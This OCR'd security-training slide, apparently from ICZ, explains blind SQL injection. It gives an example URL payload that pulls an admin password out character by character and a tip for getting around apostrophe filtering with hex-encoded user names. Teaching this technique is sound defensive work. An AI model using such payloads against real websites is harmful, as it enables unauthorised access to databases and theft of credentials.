ICZ Your Security in the IT Market
Blind SQL injection II.
► http://www.thecompany.com/script?articleID
=3 AND ascii(lower(substring(SELECT user_password FROM user WHERE user_name='admin'),1,1)) = 111
► To avoid using of apostrophes we can use hexadecimal representation ('admin' = 0x61646D696E, 'root' = 0x726F6F74, 'administrator' =
0x61646D696E6973747261746F72
► Blind SQL injection can be fully automatized
www.i.cz